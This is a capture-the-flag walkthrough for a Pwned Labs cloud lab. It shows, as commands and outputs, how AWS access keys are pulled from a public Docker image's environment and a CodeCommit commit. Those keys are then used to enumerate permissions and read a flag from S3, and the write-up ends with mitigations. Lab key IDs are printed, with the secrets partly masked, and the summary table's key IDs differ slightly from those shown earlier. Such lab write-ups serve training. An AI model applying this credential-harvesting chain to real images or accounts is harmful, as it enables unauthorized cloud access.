Pwned Labs : Uncover Secrets in CodeCommit and Docker Walkthrough
Pwned Labs : Uncover Secrets in CodeCommit and Docker


Uncover Secrets in CodeCommit and Docker — Full Detailed Walkthrough
Platform Link: https://pwnedlabs.io/
Docker Hub Username:
hljose(Huge Logistics / Jose Martinez)
AWS Account:785010840550
Writeup is modified with AI to sound better and avoid gramatical(
grammatical) mistake .
Overview & Objective
This lab simulates a realistic cloud attack chain involving two major attack surfaces:
- A public Docker image on Docker Hub belonging to a fictional company called Huge Logistics, which leaks hardcoded AWS credentials in its environment variables.
- An AWS CodeCommit repository (
vessel-tracking) that has additional hardcoded credentials inside a JavaScript source file committed to thedevbranch.
The ultimate goal is to capture the flag stored in an S3 bucket (vessel-tracking/flag.txt) using the second set of credentials found in the source code.
Phase 1 : Reconnaissance on Docker Hub

Step 1.1 : Search Docker Hub for the Target Organization
The starting point is searching Docker Hub for images related to Huge Logistics. You can either search via the web UI at https://hub.docker.com/search or use the CLI:
1
docker search huge-logistics
Output:
1
hljose/huge-logistics-terraform-runner   Huge Logistics Terraform Runner   0
What this tells us:
- The image is publicly accessible — no authentication required to pull it.
- The username
hljoseis the Docker Hub account that owns it. The name hints atjose— consistent with the maintainerjose@huge-logistics.comfound later. - The image is named
huge-logistics-terraform-runner, suggesting it is used to run Terraform — an Infrastructure-as-Code tool for provisioning cloud resources. This is interesting because such images often need cloud credentials to function, and lazy developers may bake those credentials directly into the image.
Step 1.2 : Enumerate Available Tags via Docker Hub API
Docker Hub exposes a public REST API. Use curl with jq (a JSON pretty-printer) to see what versions/tags exist for this image:
1
curl https://hub.docker.com/v2/repositories/hljose/huge-logistics-terraform-runner/tags | jq
Breakdown of the command:
curl— fetches the HTTP response from the Docker Hub v2 API endpoint.- The URL pattern is:
https://hub.docker.com/v2/repositories/<username>/<image>/tags | jq— pipes the raw JSON output intojqfor formatted, readable output.
Key fields in the output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
{
  "count": 1,
  "results": [
    {
      "name": "0.12",
      "digest": "sha256:9f2719775ca8537023b9f1c126a2b36d6b59998d9e54e3d2e0b87b0d80e75707",
      "last_updater_username": "hljose",
      "tag_last_pushed": "2023-07-19T22:30:57.527145Z",
      "images": [
        {
          "architecture": "amd64",
          "os": "linux",
          "size": 53176705
        }
      ]
    }
  ]
}
name: "0.12"— There is only one tag: version0.12. This is a static image, meaning it’s frozen in time — perfect hunting ground for stale secrets.architecture: amd64— Built for standard x86-64 systems.digest— The SHA-256 hash of the image manifest. Useful for integrity verification.size: 53176705— About 50 MB compressed, suggesting a minimal base OS (Alpine, as confirmed later).
Phase 2 : Pulling & Analysing the Docker Image
Step 2.1 : Pull the Image
1
docker pull hljose/huge-logistics-terraform-runner:0.12
Breakdown:
docker pull— downloads the image from the Docker registry (Docker Hub by default).hljose/huge-logistics-terraform-runner— the<username>/<image-name>path on Docker Hub.:0.12— the specific tag/version to download. If omitted, Docker defaults to:latest.
Docker downloads the image in layers (each line in the Dockerfile corresponds to a layer). You’ll see each layer’s SHA being pulled.
Step 2.2 : Install Docker Scout for Image Analysis
Docker Scout is an official Docker plugin for vulnerability scanning and image analysis:
1
2
curl -fsSL https://raw.githubusercontent.com/docker/scout-cli/main/install.sh -o install-scout.sh
sh install-scout.sh
Breakdown:
curl -fsSL— fetches the install script silently (-s), following redirects (-L), failing on HTTP errors (-f), and showing errors if they occur (-S).-o install-scout.sh— saves the downloaded file asinstall-scout.shinstead of printing it.sh install-scout.sh— executes the install script with the shell.
Docker Scout requires you to be logged in to Docker Hub:
1
docker login -u archtrmntor
docker login— authenticates to Docker Hub.-u archtrmntor— your Docker Hub username. You’ll be prompted for your password or Personal Access Token (PAT).
⚠️ Note the warning: “Your credentials are stored unencrypted in
/home/kali/.docker/config.json” — this itself is a credential storage risk on shared systems.
Step 2.3 : Scan for Vulnerabilities
1
docker scout cves hljose/huge-logistics-terraform-runner:0.12
Breakdown:
docker scout cves— the subcommand to list Common Vulnerabilities and Exposures (CVEs) for an image.- It inspects all packages in the image against known vulnerability databases (NVD, OSV, etc.).
Output Summary:
1
2
✗ Detected 19 vulnerable packages with a total of 91 vulnerabilities
  6C   30H   45M   9L   2?
- 6 Critical, 30 High, 45 Medium, 9 Low — This image is severely out of date.
- The base OS is Alpine 3.18.
- Notable vulnerability:
expat 2.5.0-r1has 2 CRITICAL CVEs (CVE-2024-45492,CVE-2024-45491) — integer overflow vulnerabilities in the XML parsing library.
While vulnerability scanning is important from a security hardening perspective, the more critical discovery here is the embedded secrets, which we uncover next.
Phase 3 : Running the Container & Extracting Secrets
Step 3.1 : Run an Interactive Container Session
1
docker run -i -t hljose/huge-logistics-terraform-runner:0.12 /bin/bash
Breakdown:
docker run— creates and starts a new container from the specified image.-i— interactive mode; keeps STDIN open even if not attached.-t— allocates a pseudo-TTY (terminal), giving you a shell-like experience.hljose/huge-logistics-terraform-runner:0.12— the image to run./bin/bash— the command to run inside the container (launch a bash shell).
You’ll get a prompt like: 36602b7dbe5e:/# — the hex string before :/ is the container’s short ID.
Exploring the filesystem:
1
ls /
Output includes a non-standard directory: workspace — though it’s empty, this was likely meant to be a volume mount point for Terraform working files.
Step 3.2 : Dump Environment Variables
1
env
What env does: Prints all environment variables currently set in the shell session. In Docker, environment variables can be set at build time (via ENV in Dockerfile) or runtime (via -e flag or --env-file).
Critical Output:
1
2
3
AWS_DEFAULT_REGION=us-east-1
AWS_SECRET_ACCESS_KEY=iupVtWDRuAvxWZQRS8fk8Faqg*******
AWS_ACCESS_KEY_ID=AKIA3NRSK2PTOA5KVIUF
🔑 Secrets Found (Set 1 — prod-deploy):
| Variable | Value |
|---|---|
AWS_ACCESS_KEY_ID | AKIA3NRSK2PTOA5KVIUF |
AWS_SECRET_ACCESS_KEY | iupVtWDRuAvxWZQRS8*********** |
AWS_DEFAULT_REGION | us-east-1 |
Keys starting with
AKIAare long-term IAM user access keys — they don’t expire unless explicitly rotated or deleted. This is extremely dangerous when baked into public images.
Step 3.3 : Inspect Scripts in /usr/local/bin
1
ls -al /usr/local/bin
-al flags: -a shows hidden files; -l shows in long listing format (permissions, owner, size, timestamp).
Three scripts are found:
backup.sh:
1
cat /usr/local/bin/backup.sh
1
2
3
4
#!/bin/bash
echo "Starting backup..."
tar czvf /workspace/backup.tar.gz /workspace/data
echo "Backup completed and saved to /workspace/backup.tar.gz"
- Creates a compressed archive of
/workspace/data— not interesting for our attack, but confirms theworkspacevolume purpose.
aws-creds-test.sh:
1
cat /usr/local/bin/aws-creds-test.sh
1
2
3
4
5
6
7
8
#!/bin/bash
echo "Testing AWS credentials..."
RESULT=$(aws sts get-caller-identity 2>&1)
if [ $? -eq 0 ]; then
    echo "AWS credentials are valid!"
else
    echo "AWS credentials failed. Error: $RESULT" | mail -s "AWS Creds Failed" devops-alerts@huge-logistics.com
fi
- Confirms that the container is meant to use the embedded AWS keys actively.
- Leaks an internal email:
devops-alerts@huge-logistics.com.
health-check.sh:
1
cat /usr/local/bin/health-check.sh
1
2
3
4
5
6
7
8
#!/bin/bash
echo "Checking health of services..."
HTTP_STATUS=$(curl -o /dev/null -s -w "%{http_code}" https://services.huge-logistics.com/shipment-tracker/health)
if [ $HTTP_STATUS -eq 200 ]; then
    echo "Service is healthy."
else
    echo "Service is down or facing issues!"
fi
- Reveals an internal service URL:
https://services.huge-logistics.com/shipment-tracker/health— useful for further recon.
Phase 4 : docker inspect (Alternative Method)
You don’t need to run the container to extract secrets. docker inspect works directly on the image and reveals all its metadata:
1
docker inspect hljose/huge-logistics-terraform-runner:0.12
What docker inspect does: Returns a detailed JSON object with the image’s full configuration including layers, environment variables, labels, volumes, working directory, and more.
Key findings from the output:
1
2
3
4
5
6
"Env": [
    "PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
    "AWS_ACCESS_KEY_ID=AKIA3NRSK2PTOA5KVIUF",
    "AWS_SECRET_ACCESS_KEY=iupVtWDRuAvxWZQRS8fk8F**********",
    "AWS_DEFAULT_REGION=us-east-1"
]
Same credentials — confirmed without even launching a container.
Labels also reveal:
1
2
3
4
"Labels": {
    "description": "Feature-packed DevOps Docker image with AWS, Azure, GCP CLI tools, Terraform, and common utilities.",
    "maintainer": "jose@huge-logistics.com"
}
maintainer: jose@huge-logistics.com— The person who created this image and likely owns the AWS account. Cross-referencing with later CodeCommit commit history confirms this: Jose Martinez.
Phase 5 : AWS Foothold with prod-deploy Keys
Step 5.1 : Configure AWS CLI Profile
Now that we have the extracted AWS keys, we configure a named AWS CLI profile called git to use them:
1
aws configure --profile git
What aws configure does: An interactive wizard that saves credentials and settings to ~/.aws/credentials and ~/.aws/config. Using --profile git creates a named profile instead of overwriting the [default] profile.
You’ll be prompted for:
- AWS Access Key ID:
AKIA3NRSK2PTOA5KVIUF - AWS Secret Access Key:
iupVtWDRuAvxWZQRS**************** - Default region:
us-east-1 - Default output format:
json
Step 5.2 : Verify Identity
1
aws sts get-caller-identity --profile git
What sts get-caller-identity does: Calls the AWS Security Token Service (STS) to return the identity of the IAM principal (user, role, etc.) associated with the credentials being used. It’s the AWS equivalent of whoami — no special permissions needed.
Output:
1
2
3
4
5
{
    "UserId": "AIDA3NRSK2PTAUXNEJTBN",
    "Account": "785010840550",
    "Arn": "arn:aws:iam::785010840550:user/prod-deploy"
}
UserId— The unique identifier of the IAM user.AIDAprefix = regular IAM user.Account— AWS account number:785010840550.Arn— Full resource name: the user is namedprod-deploy— a deployment/CI-CD service account.
Phase 6 : Privilege Enumeration with aws-enumerator
Rather than manually trying every AWS API call, we use aws-enumerator to automatically test dozens of services and identify which actions we’re allowed to perform.
Step 6.1 : Install aws-enumerator
1
go install -v github.com/shabarkin/aws-enumerator@latest
Breakdown:
go install— downloads, compiles, and installs a Go package.-v— verbose output.github.com/shabarkin/aws-enumerator@latest— the Go module path + version.
The binary is installed to your Go binary path (usually ~/go/bin/).
Step 6.2 : Create the Credentials File
1
aws-enumerator cred
This creates a .env file in the current directory. Populate it:
1
sudo nano .env
Fill in:
1
2
3
4
AWS_REGION=us-east-1
AWS_ACCESS_KEY_ID=AKIA3NRSK2PTOA5KVIUF
AWS_SECRET_ACCESS_KEY=iupVtWDRuAvxWZQRS***********
AWS_SESSION_TOKEN=
AWS_SESSION_TOKENis left blank because we’re using long-term IAM user credentials (not a temporary session from STS AssumeRole).
Step 6.3 : Run Enumeration
1
aws-enumerator enum
This fires off API calls against ~80+ AWS services. The output shows Successful X / Y meaning X calls succeeded out of Y tried.
Key hits:
1
2
3
Message:  Successful CODECOMMIT: 1 / 2
Message:  Successful DYNAMODB: 1 / 5
Message:  Successful STS: 2 / 2
Everything else returns 0 — this account has very limited permissions.
Step 6.4 : Dump Discovered Permissions
1
aws-enumerator dump
Output:
1
2
3
4
5
6
7
8
9
CODECOMMIT
  ListRepositories

DYNAMODB
  DescribeEndpoints

STS
  GetSessionToken
  GetCallerIdentity
Analysis:
codecommit:ListRepositories— We can list CodeCommit repositories.dynamodb:DescribeEndpoints— Returns regional DynamoDB endpoint info. Not very useful offensively.sts:GetCallerIdentity— Already used.sts:GetSessionToken— Can request temporary credentials, but without additional permissions this has limited utility here.
The clear attack path is CodeCommit.
Phase 7 : CodeCommit Enumeration
Step 7.1 : List Repositories
1
aws codecommit list-repositories --profile git
Output:
1
2
3
4
5
6
7
8
{
    "repositories": [
        {
            "repositoryName": "vessel-tracking",
            "repositoryId": "beb7df6c-e3a2-4094-8fc5-44451afc38d3"
        }
    ]
}
One repository: vessel-tracking — matches the Terraform runner image’s purpose (infrastructure for a vessel/ship tracking application).
Step 7.2 : Get Repository Details
1
aws codecommit get-repository --repository-name vessel-tracking --profile git
Output (key fields):
1
2
3
4
5
6
7
8
9
10
11
{
    "repositoryMetadata": {
        "repositoryName": "vessel-tracking",
        "repositoryDescription": "Vessel Tracking App",
        "defaultBranch": "master",
        "cloneUrlHttp": "https://git-codecommit.us-east-1.amazonaws.com/v1/repos/vessel-tracking",
        "cloneUrlSsh": "ssh://git-codecommit.us-east-1.amazonaws.com/v1/repos/vessel-tracking",
        "Arn": "arn:aws:codecommit:us-east-1:785010840550:vessel-tracking",
        "kmsKeyId": "alias/aws/codecommit"
    }
}
defaultBranch: master— The primary branch.cloneUrlHttp— We could try to clone via HTTPS, but cloning with CodeCommit requires special Git credentials (not regular IAM keys). Cloning fails — so we use the AWS CLI directly instead.kmsKeyId: alias/aws/codecommit— The repo is encrypted at rest with AWS KMS using the default CodeCommit key.
Step 7.3 : List Branches
1
aws codecommit list-branches --repository-name vessel-tracking --profile git
Output:
1
2
3
4
5
6
{
    "branches": [
        "master",
        "dev"
    ]
}
Two branches: master and dev. The dev branch is a prime target — developers often push code with debug settings, test credentials, or unreviewed changes to dev branches.
Step 7.4 : Get the Latest Commit on dev
1
aws codecommit get-branch --repository-name vessel-tracking --branch-name dev --profile git
Output:
1
2
3
4
5
6
{
    "branch": {
        "branchName": "dev",
        "commitId": "b63f0756ce162a3928c4470681cf18dd2e4e2d5a"
    }
}
commitId— The SHA-1 hash of the most recent commit ondev. We’ll use this to dig deeper.
Phase 8 : Digging Into Commit History
Step 8.1 : Inspect the Commit
1
2
3
4
aws codecommit get-commit \
  --repository-name vessel-tracking \
  --commit-id b63f0756ce162a3928c4470681cf18dd2e4e2d5a \
  --profile git
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
{
    "commit": {
        "commitId": "b63f0756ce162a3928c4470681cf18dd2e4e2d5a",
        "treeId": "5718a0915f230aa9dd0292e7f311cb53562bb885",
        "parents": [
            "2272b1b6860912aa3b042caf9ee3aaef58b19cb1"
        ],
        "message": "Allow S3 call to work universally\n",
        "author": {
            "name": "Jose Martinez",
            "email": "jose@pwnedlabs.io",
            "date": "1689875383 +0100"
        }
    }
}
message: “Allow S3 call to work universally” — This is suspicious. When a developer changes something to make an S3 call “work universally,” it sometimes means they removed authentication scoping or hardcoded credentials.parents: The commit has one parent —2272b1b6.... We can compare this commit to its parent to see exactly what changed.- Author: Jose Martinez (
jose@pwnedlabs.io) — same person who maintains the Docker image.
Step 8.2 : Find Changed Files Between Commits (get-differences)
1
2
3
4
5
aws codecommit get-differences \
  --repository-name vessel-tracking \
  --before-commit-specifier 2272b1b6860912aa3b042caf9ee3aaef58b19cb1 \
  --after-commit-specifier b63f0756ce162a3928c4470681cf18dd2e4e2d5a \
  --profile git
Breakdown:
get-differences— returns a list of files that were Added (A), Modified (M), or Deleted (D) between two commits.--before-commit-specifier— the parent/older commit (what it looked like before the change).--after-commit-specifier— the newer/current commit (what it looks like after the change).
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
{
    "differences": [
        {
            "beforeBlob": {
                "blobId": "4381be5cc1992c598de5b7a6b73ebb438b79daba",
                "path": "js/server.js",
                "mode": "100644"
            },
            "afterBlob": {
                "blobId": "39bb76cad12f9f622b3c29c1d07c140e5292a276",
                "path": "js/server.js",
                "mode": "100644"
            },
            "changeType": "M"
        }
    ]
}
changeType: M— The filejs/server.jswas Modified.- The file went from blob
4381be5c...to39bb76ca....
This is exactly the file we want. The “S3 universality” change was made in server.js.
Phase 9 : Extracting the Secret File from CodeCommit
Step 9.1 : Download server.js
1
2
3
4
5
aws codecommit get-file \
  --repository-name vessel-tracking \
  --commit-specifier b63f0756ce162a3928c4470681cf18dd2e4e2d5a \
  --file-path js/server.js \
  --profile git
Breakdown:
get-file— retrieves the contents of a specific file at a given commit.--commit-specifier— the commit ID to retrieve the file from.--file-path js/server.js— the path of the file within the repository.
Output:
1
2
3
4
5
6
7
8
{
    "commitId": "b63f0756ce162a3928c4470681cf18dd2e4e2d5a",
    "blobId": "39bb76cad12f9f622b3c29c1d07c140e5292a276",
    "filePath": "js/server.js",
    "fileMode": "NORMAL",
    "fileSize": 1702,
    "fileContent": "Y29uc3QgZXhwcmVzcyA9IHJlcXVpcmUoJ2V4..."
}
fileContent— the file content is returned Base64-encoded. This is standard for AWS APIs that return binary or text file data.
Step 9.2 : Decode the Base64 Content
1
echo "Y29uc3QgZXhwcmVzcyA9IHJlcXVpcmUoJ2V4cH..." | base64 -d
Breakdown:
echo— prints the Base64 string.| base64 -d— pipes it into thebase64command with the-d(decode) flag, converting it back to the original text.
Decoded server.js:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
const express = require('express');
const axios = require('axios');
const AWS = require('aws-sdk');
const { v4: uuidv4 } = require('uuid');
require('dotenv').config();

const app = express();
const PORT = process.env.PORT || 3000;

// AWS Setup
const AWS_ACCESS_KEY = 'AKIA3NRSK2PTLGAWWLTG';
const AWS_SECRET_KEY = '2wVww5VEAc65eWWmh***********';

AWS.config.update({
    region: 'us-east-1',
    accessKeyId: AWS_ACCESS_KEY,
    secretAccessKey: AWS_SECRET_KEY
});
const s3 = new AWS.S3();

app.get('/vessel/:mssi', async (req, res) => {
    // Fetches vessel data from MarineTraffic API and uploads to S3
    let params = {
        Bucket: 'vessel-tracking',
        Key: `${mssi}.json`,
        Body: JSON.stringify(data),
        ContentType: "application/json"
    };
    s3.putObject(params, function (err, s3data) { ... });
});

app.listen(PORT, () => {
    console.log(`Server is running on PORT ${PORT}`);
});
🔑 Secrets Found (Set 2 — code-admin):
| Variable | Value |
|---|---|
AWS_ACCESS_KEY | AKIA3NRSK2PTLGAWWLTG |
AWS_SECRET_KEY | 2wVww5VEAc65eWWmhsu************ |
What the application does:
- Accepts a vessel MSSI (Maritime Mobile Service Identity) number via HTTP GET (
/vessel/:mssi). - Fetches real-time vessel data from the MarineTraffic API using an API key stored in
.env. - Uploads the vessel data to an S3 bucket called
vessel-trackingusing hardcoded AWS credentials.
The developer “fixed” the S3 calls by hardcoding credentials rather than using IAM roles — a critical mistake.
Phase 10 : New AWS Profile & S3 Flag Capture
Step 10.1 : Configure the New Profile
1
aws configure --profile git-new
Enter:
- Access Key:
AKIA3NRSK2PTLGAWWLTG - Secret Key:
2wVww5VEAc65eWWmh*********** - Region:
us-east-1 - Output:
json
Step 10.2 : Confirm Identity
1
aws sts get-caller-identity --profile git-new
Output:
1
2
3
4
5
{
    "UserId": "AIDA3NRSK2PTJN636WIHU",
    "Account": "785010840550",
    "Arn": "arn:aws:iam::785010840550:user/code-admin"
}
The second set of credentials belongs to the IAM user code-admin — an administrative account with access to the vessel-tracking S3 bucket.
Step 10.3 : List S3 Bucket Contents
1
aws s3 ls vessel-tracking --profile git-new
Breakdown:
aws s3 ls— lists objects in an S3 bucket (analogous tolson a filesystem).vessel-tracking— the bucket name (nos3://prefix needed here, thoughs3://vessel-trackingalso works).
Output (truncated):
1
2
3
4
5
2023-07-20 23:55:17         32 flag.txt
2023-07-21 00:05:56      21810 vessel-id-ae
2023-07-21 00:05:57      21770 vessel-id-af
...
2023-07-21 00:06:10      21545 vessel-id-ay
The bucket contains flag.txt (32 bytes — suspicious small size, exactly the size of a CTF flag) and many JSON files for different vessel IDs.
Step 10.4 : Download and Read the Flag
1
aws s3 cp s3://vessel-tracking/flag.txt . --profile git-new
Breakdown:
aws s3 cp— copies a file between S3 and local filesystem (or S3 to S3).s3://vessel-tracking/flag.txt— the source: the S3 URI..— the destination: current local directory.
1
cat flag.txt
Key Takeaways & Mitigations
Attack Chain Summary
1
2
3
4
5
6
7
Docker Hub (public image)
    └─► Hardcoded AWS keys in ENV vars (prod-deploy)
            └─► CodeCommit: ListRepositories
                    └─► vessel-tracking repo (dev branch)
                            └─► server.js: hardcoded AWS keys (code-admin)
                                    └─► S3 bucket: vessel-tracking
                                            └─► flag.txt ✓
Credentials Summary
| Profile | Access Key | User | Discovered In |
|---|---|---|---|
git (prod-deploy) | AKIA3NRSK2PTOAUKVIUF | prod-deploy | Docker image ENV vars |
git-new (code-admin) | AKIA3NRSK2PYLGAWWLTG | code-admin | CodeCommit server.js |
Mitigations
Docker:
- Never hardcode secrets in
ENVdirectives in Dockerfiles — they are visible to anyone who pulls the image. - Use Docker secrets, runtime environment injection, or fetch secrets from AWS Secrets Manager / Parameter Store at startup.
- Keep images private if they serve internal purposes.
- Regularly scan images with tools like Docker Scout, Trivy, or Snyk.
AWS CodeCommit / Source Code:
- Never commit credentials to source control. Use
.gitignorefor.envfiles. - Use IAM roles for EC2/ECS/Lambda instead of access keys in code.
- Enable git-secrets or AWS CodeGuru Reviewer to automatically detect secrets in commits.
- Rotate exposed keys immediately and audit for unauthorized usage in CloudTrail.
IAM:
- Follow least privilege —
prod-deployshould not havecodecommit:ListRepositoriesunless needed. - Use temporary credentials (IAM roles + STS) instead of long-term
AKIAaccess keys wherever possible. - Enable MFA delete on S3 buckets containing sensitive data.
